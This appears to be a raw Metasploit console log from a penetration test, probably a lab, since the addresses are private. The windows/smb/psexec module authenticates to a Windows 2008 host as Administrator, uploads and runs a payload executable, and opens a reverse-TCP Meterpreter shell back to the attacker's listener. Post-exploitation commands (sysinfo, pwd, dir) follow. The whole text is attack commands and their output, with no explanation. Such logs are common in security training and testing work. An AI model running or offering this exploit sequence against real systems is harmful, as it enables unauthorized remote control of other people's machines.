 msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.142.6:4444
[*] 192.168.142.8:445 - Connecting to the server...
[*] 192.168.142.8:445 - Authenticating to 192.168.142.8:445 as user 'Administrator'...
[*] 192.168.142.8:445 - Selecting native target
[*] 192.168.142.8:445 - Uploading payload... CVmdomBO.exe
[*] 192.168.142.8:445 - Created \CVmdomBO.exe...
[+] 192.168.142.8:445 - Service started successfully...
[*] 192.168.142.8:445 - Deleting \CVmdomBO.exe...
[*] Sending stage (179779 bytes) to 192.168.142.8
[*] Meterpreter session 1 opened (192.168.142.6:4444 -> 192.168.142.8:49158) at 2020-04-27 14:40:48 -0400
meterpreter > sysinfo
Computer        : WIN-V36NDXTNW78
OS              : Windows 2008 (Build 6001, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > pwd
C:\Windows\system32
meterpreter > dir
Listing: C:\Windows\system32
============================